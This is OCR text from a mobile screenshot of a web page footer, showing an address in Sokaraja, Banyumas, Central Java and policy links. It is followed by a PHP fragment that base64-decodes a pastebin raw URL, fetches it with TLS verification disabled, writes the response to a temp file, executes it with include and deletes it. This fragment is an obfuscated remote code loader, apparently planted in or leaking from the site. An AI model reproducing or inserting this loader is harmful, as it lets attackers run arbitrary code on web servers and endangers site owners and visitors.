
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);